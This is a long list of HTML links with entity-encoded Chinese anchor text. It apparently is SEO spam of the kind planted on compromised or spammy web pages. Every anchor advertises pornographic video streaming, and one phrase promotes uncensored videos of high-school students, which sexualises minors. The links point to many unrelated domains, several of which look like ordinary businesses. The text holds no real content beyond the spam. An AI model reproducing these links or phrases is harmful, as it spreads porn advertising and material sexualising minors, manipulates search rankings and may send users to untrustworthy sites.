<a href="http://shangyipai.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://taohui8.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://15b2b.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E8C;&#x533A;</a>|
<a href="http://hj-cw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zk101.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://fwbbtghb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x7535;&#x5F71;</a>|
<a href="http://jryk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E45;&#x4E45;</a>|
<a href="http://bxzengy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x62CD;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tss0538.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://flmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhpw.com" target="_blank">91&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://carallnewa.com" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x81EA;&#x6170;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuan56.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzwwcp.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://66bai.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://htdgjmy.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wuxishj.com" target="_blank">&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://union521.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://liuhetong.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://0769bs.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://shnjwz.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://3333384.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x4ED9;&#x4EBA;</a>|
<a href="http://douniupet.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzcybk.com" target="_blank">&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://17baotech.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;&#x65E0;&#x7801;R</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://hnjgzl.com" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://xxdcyjy.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youjiansheying.com" target="_blank">&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://firstredian.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://melintek.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x56FD;v</a>|
<a href="http://sunake.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ytlide.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://bjserip.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://yunchuanshangmao.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://le1234.com" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5F71;&#x7247;</a>|
<a href="http://duoyidan.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://dghonglai.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yasuiji.com" target="_blank">&#x56FD;&#x4EA7;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huanyu68.cn" target="_blank">&#x56FD;&#x4EA7;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sujiyu.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhylqq.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://lydbmm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://haolifamily.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x533A;</a>|
<a href="http://gyrsq.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://sywly.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FDB;&#x7EBF;69&#x5F71;&#x9662;</a>|
<a href="http://hfdgp.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://belacn.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h6888.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;91&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbjyxh-china.com" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">2021&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://zjzhuoya.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://vidico688.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdsuso.com" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://hngyjy.com" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;av</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://w8484.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5361;2&#x5361;&#x4E09;&#x5361;&#x56DB;&#x4E71;&#x7801;</a>|
<a href="http://yiluhome.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6655cm.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://sdodb.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;</a>|
<a href="http://laofanggaizhao.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;WWW&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://kblue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jydey.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://ycgchw.com" target="_blank">&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://hccgame.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://w8484.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E71;&#x7801;&#x97E9;&#x56FD;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://xystyy.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://djjjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgjinyun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://wanfanglanchong.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weifk.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://qzzxmf.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdrunze.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;9&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yiboshiguang.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://guanhe66.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://sharplife.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ttshanshi.com" target="_blank">&#x7C73;&#x5947;&#x5F71;&#x9662;888&#x5947;&#x7C73;&#x8272;99&#x5728;&#x7EBF;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dygi.cn" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://xhmtjy.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zhishangtuozhan.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://3456hh.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://kaidifei.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://repairhome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pstune.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://3187654321.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://huatilou.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://hcwlz.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;AV&#x5929;&#x5802;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xmcseo.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zmxcun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://drscf.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njdzcy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://shengzhukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-shield.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://manke88.com" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmxtcfq.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aydwsp.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;6</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x556A;</a>|
<a href="http://xindabaojie.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x4E9A;&#x6D32;&#x6D53;&#x6BDB;av</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://6655cm.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://shuntian56.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://yztjdq.com" target="_blank">&#x56FD;&#x4EA7;av&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://haolifamily.com" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://000ydw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5206;&#x7C7B;&#x89C6;&#x9891;&#x5206;&#x7C7B;&#x4E00;&#x533A;</a>|
